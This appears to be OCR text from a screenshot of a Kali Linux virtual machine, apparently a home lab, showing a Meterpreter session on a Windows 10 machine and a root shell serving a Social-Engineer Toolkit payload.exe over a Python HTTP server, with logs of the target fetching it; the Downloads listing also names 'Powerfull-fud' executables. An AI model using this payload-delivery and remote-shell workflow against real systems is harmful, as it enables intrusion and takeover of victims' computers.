 kali-linux-2022.4-vmware-amd64 - VMware Workstation 17 Player (Non-commercial use only)
Player
1 2 3 4 2 8:10
Trash
File System
Home
Shell No. 1
File Actions Edit View Help
[*] Starting interaction with 23 ...
meterpreter > sysinfo
Computer : DESKTOP-VO5Q4NI
OS : Windows 10 (10.0 Build 19045).
Architecture : x64
System Language : en_GB
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x64/windows
meterpreter > dir
Listing: C:\Users\freef\Downloads
Mode Size Type Last modified Name
100777/rwxrwxrwx 2187386 fil 2024-05-09 01:18:26 -0400 Powerfull-fud (1).exe
100777/rwxrwxrwx 2187386 fil 2024-05-09 01:11:49 -0400 Powerfull-fud.exe
100666/rw-rw-rw- 282 fil 2024-02-16 11:34:03 -0500 desktop.ini
100666/rw-rw-rw- 34345368 fil 2024-05-21 05:55:45 -0400 main
100777/rwxrwxrwx 7168 fil 2025-03-01 08:06:10 -0500 payload (1).exe
100777/rwxrwxrwx 7168 fil 2024-11-23 12:19:55 -0500 payload(1).exe
100777/rwxrwxrwx 7168 fil 2024-10-05 13:50:33 -0400 payload.exe
100666/rw-rw-rw- 1006608154 fil 2024-04-12 04:44:58 -0400 proven_tricks1.mkv
100666/rw-rw-rw- 84 fil 2024-04-12 04:45:12 -0400 proven_tricks2.mkv
100666/rw-rw-rw- 1006608154 fil 2024-04-12 03:21:06 -0400 proven_tricks_of_landing_a_six_figure_job.mkv
100666/rw-rw-rw- 84 fil 2024-04-12 12:34:26 -0400 veryGoodMovie2.mkv
100777/rwxrwxrwx 32024776 fil 2024-04-12 12:26:36 -0400 vlc-2.2.8-win64.exe
100666/rw-rw-rw- 62 fil 2024-04-12 12:21:26 -0400 vlc-2.2.8-win64.exe.sha1
meterpreter >
root@kali: ~/.set
File Actions Edit View Help
-rw-r--r-- 1 root root 161 Nov 14 2022 .profile
drwxr-xr-x 2 root root 4096 Mar 1 07:42 .set
drwx------ 2 root root 4096 Dec 5 2022 .ssh
-rw-r--r-- 1 root root 165 Feb 24 18:28 .wget-hsts
-rw-r--r-- 1 root root 10877 Dec 5 2022 .zshrc
┌──(root㉿kali)-[~]
└─# cd .set
┌──(root㉿kali)-[~/.set]
└─# ls
meta_config payload.exe set.options version.lock
┌──(root㉿kali)-[~/.set]
└─# python3 -n http.server 80
Unknown option: -n
usage: python3 [option] ... [-c cmd | -m mod | file | -] [arg] ...
Try `python -h' for more information.
┌──(root㉿kali)-[~/.set]
└─# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.40.139 - - [01/Mar/2025 07:58:29] "GET / HTTP/1.1" 200 -
192.168.40.139 - - [01/Mar/2025 07:58:55] code 404, message File not found
192.168.40.139 - - [01/Mar/2025 07:58:55] "GET /favicon.ico HTTP/1.1" 404 -
192.168.40.139 - - [01/Mar/2025 08:00:04] "GET /payload.exe HTTP/1.1" 200 -
192.168.40.139 - - [01/Mar/2025 08:05:49] "GET /payload.exe HTTP/1.1" 304 -
ShieldedBit
9°C
Mostly sunny
Search
M365
zm
13:10
01/03/2025